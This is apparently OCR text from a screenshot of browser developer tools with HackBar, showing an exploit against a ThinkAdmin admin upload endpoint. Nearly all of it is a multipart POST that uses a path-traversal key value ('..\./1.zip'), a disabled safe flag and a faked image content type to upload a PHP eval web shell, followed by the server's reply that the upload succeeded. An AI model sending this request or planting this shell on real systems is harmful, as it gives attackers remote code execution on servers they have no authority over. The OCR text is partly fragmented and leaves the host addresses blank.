 系统管理后台 · ThinkAdmin
admin/ap
dmin/a
系统管理后台 · ThinkAdmin
不安全
admin/api.upload/file
{"code":1,"info":"文件上传成功！","data":
{"url":"http:\/\/
\/upload\/..\\.\/1.zip"}}
元素 控制台 源代码/来源 网络 HackBar EditThisCookie 应用 安全 内存 性能 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://
/admin/api.upload/file
Use POST method
enctype
multipart/form-data
Body
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="key"
..\./1.zip
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="safe"
0
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="uptype"
local
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: image/png
<?php @eval($_POST[1]);?>
------WebKitFormBoundary3VyVEPpvQynFo76H--
MODIFY HEADER